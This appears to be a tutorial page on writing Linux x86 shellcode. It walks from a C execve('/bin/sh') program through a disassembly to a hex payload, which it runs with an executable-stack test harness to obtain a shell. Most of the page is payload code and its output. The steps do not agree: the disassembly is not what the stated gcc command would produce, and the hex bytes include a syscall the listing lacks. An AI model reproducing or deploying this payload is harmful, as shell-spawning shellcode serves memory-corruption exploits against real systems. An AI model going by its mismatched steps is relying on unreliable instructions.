
How to write a simple shellcode ...?
1. A Simple C program for /bin/sh
#include <unistd.h>
int main(int argc, char*argv[ ])
{
char *shell[2];
shell[0] = "/bin/sh";
shell[1] = NULL;
execve(shell[0], shell, NULL);
return 0;
}
2. Type Command
# gcc shellexpt.c -o shellexpt
# objdump -d ./shellexpt
shellexpt.c :file format elf32-i386
Disassembly of section .text:
08048074 <_start>:
8048074:
31 c0 xor %eax, %eax
8048076:
b0 46 mov $0x46, %al
8048078:
31 db xor %ebx, %ebx
804807a:
31 c9 xor %ecx, %ecx
804807c: eb 16
jmp 8048094 <ender>
0804807e <starter>:
804807e: 5b
pop %ebx
804807f:
31 c0 xor %eax, %eax
8048081:
88 43 07 mov %al, 0x7(%ebx)
8048084:
89 5b 08 mov %ebx, 0x8(%ebx)
8048087:
89 43 0c mov %eax, 0xc(%ebx)
804808a:
b0 0b mov $0xb, %al
804808c:
8d 4b 08 lea 0x8(%ebx), %ecx
804808f:
8d 53 0c lea 0xc(%ebx), %edx
8048092: cd 80
int $0x80
08048094 <ender>:
8048094:
e8 e5 ff ff ff call 804807e <starter>
8048099:
2f
das
804809a:
62 69 6e bound
%ebp, 0x6e(%ecx)
804809d:
2f
das
804809e:
73 68
jae 8048108 <ender+0x74>
80480a0:
4e
dec %esi
80480a1: 41
inc %ecx
80480a2:
41
inc %ecx
80480a3:
41
inc %ecx
80480a4:
41
inc %ecx
80480a5:
42
inc %edx
80480a6:
42
inc %edx
80480a7:
42
inc %edx
80480a8:
42
inc %edx
3. Collect hexcode from the asm file
"\x31\xc0\xb0\x46\x31\xdb\x31\xc9\xcd\x80\xeb"
"\x16\x5b\x31\xc0\x88\x43\x07\x89\x5b\x08\x89"
"\x43\x0c\xb0\x0b\x8d\x4b\x08\x8d\x53\x0c\xcd"
"\x80\xe8\xe5\xff\xff\xff\x2f\x62\x69\x6e\x2f"
"\x73\x68\x4e\x41\x41\x41\x41\x42\x42\x42\x42"
3. Create A shell code program by using this hexcode
/*shell_exec.c*/
#include <unistd.h>
char code[] = "\x31\xc0\xb0\x46\x31\xdb\x31\xc9\xcd\x80\xeb"
"\x16\x5b\x31\xc0\x88\x43\x07\x89\x5b\x08\x89"
"\x43\x0c\xb0\x0b\x8d\x4b\x08\x8d\x53\x0c\xcd"
"\x80\xe8\xe5\xff\xff\xff\x2f\x62\x69\x6e\x2f"
"\x73\x68\x4e\x41\x41\x41\x41\x42\x42\x42\x42";
int main(int argc, char **argv)
{
/*creating a function pointer*/
int (*func)();
func = (int (*)()) code;
(int)(*func)();
}
4. Compile and run the code
#gcc -fno-stack-protector -z execstack shell_exec.c
#./a.out
5 Result
Get a /bin/sh shell
6. Try more shellcode
Shell-code Jonathan Salwan Database GoTo
Shell-code Project Go To
Shell-code Python Injector Released GoTo Download
Shell-code Tutorials T1 T2
Shell-code Exploit DB GoTo


.png)